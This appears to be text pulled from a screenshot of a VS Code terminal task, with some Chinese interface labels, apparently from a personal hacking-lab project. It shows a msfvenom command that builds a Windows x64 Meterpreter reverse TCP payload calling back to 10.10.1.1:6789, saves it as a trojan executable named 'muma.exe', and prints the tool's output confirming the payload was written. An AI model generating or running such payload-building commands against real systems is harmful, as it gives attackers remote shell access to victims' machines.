 * 正在执行任务: msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.1.1 LPORT=6789  -f exe -o ${workspaceFolder}/mu
ma.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: /Users/esonhugh/workspace/projects/misc/createhackenv/muma.exe
* 按任意键关闭终端。
victim
zsh
ruby 任务